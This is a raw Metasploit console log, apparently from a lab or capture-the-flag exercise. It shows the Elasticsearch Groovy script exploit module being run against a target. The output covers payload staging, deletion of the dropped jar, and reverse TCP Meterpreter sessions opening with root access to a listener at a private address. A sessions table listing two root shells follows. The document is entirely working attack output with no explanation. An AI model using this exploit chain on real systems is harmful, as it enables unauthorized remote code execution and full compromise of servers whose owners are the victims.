 msf6 exploit(multi/elasticsearch/search_groovy_script) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 192.168.10.104:4443
[*] Checking vulnerability...
[-] Exploit aborted due to failure: unknown: 0.0.0.1:9200 - Java has not been executed, aborting...
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 192.168.10.104:4443
[*] Checking vulnerability...
[*] Discovering TEMP path...
[+] TEMP path on '/tmp'
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Trying to load metasploit payload...
[*] Sending stage (58829 bytes) to 192.168.10.108
[+] Deleted /tmp/nMHAfpU.jar
[*] Meterpreter session 2 opened (192.168.10.104:4443 → 192.168.10.108:51818) at 2023-03-26 15:52:20 +0200
[*] Session 2 created in the background.
msf6 exploit(multi/elasticsearch/search_groovy_script) > sessions
Active sessions
===============
Id  Name  Type                    Information          Connection
--  ----  ----                    -----------          ----------
1         meterpreter python/linux  root @ aa8dfbb06e85  192.168.10.104:4444 → 192.168.10.108:48941 (172.17.0.3)
2         meterpreter java/linux    root @ 137f3bd9ef68  192.168.10.104:4443 → 192.168.10.108:51818 (127.0.0.1)